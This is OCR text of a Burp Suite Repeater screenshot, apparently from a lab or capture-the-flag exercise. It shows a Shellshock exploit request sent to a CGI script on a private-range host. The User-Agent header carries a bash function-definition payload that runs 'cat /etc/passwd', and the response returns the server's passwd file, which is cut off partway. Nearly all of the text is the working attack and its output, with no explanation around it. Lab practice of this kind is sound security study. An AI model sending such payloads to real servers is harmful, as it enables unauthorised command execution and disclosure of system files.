 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 x ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.1.175
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Mar 2022 09:29:05 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 1568
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/
? Search... 0 matches